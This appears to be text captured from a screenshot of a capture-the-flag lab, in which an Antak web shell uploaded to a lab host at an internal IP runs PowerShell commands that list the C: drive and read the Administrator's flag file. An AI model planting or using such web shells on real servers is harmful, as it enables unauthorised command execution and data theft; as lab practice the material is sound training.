 Not secure | 10.129.169.124/uploads/antak.aspx
undException
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetContentCommand
PS> type C:\User\Administrator\Desktop\flag.txt
type : Cannot find path 'C:\User\Administrator\Desktop\flag.txt' because it does not exist.
At line:1 char:1
+ type C:\User\Administrator\Desktop\flag.txt
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo          : ObjectNotFound: (C:\User\Administrator\Desktop\flag.txt:String) [Get-Content],
ItemNotFo
undException
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetContentCommand
PS> dir C:\
Directory: C:\
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        3/30/2022   2:38 AM                inetpub
d-----        9/15/2018  12:12 AM                PerfLogs
d-r---        4/11/2022   5:54 PM                Program Files
d-----        3/30/2022   2:37 AM                Program Files (x86)
d-r---        4/11/2022   5:26 PM                Users
d-----        4/11/2022   7:38 PM                Windows
PS> type C:\Users\Administrator\Desktop\flag.txt
JusT_g3tt1ng_st@rt3d!
Submit Choose File No file chosen Upload the File
Parse web.config Execute SQL Query Enter Connection String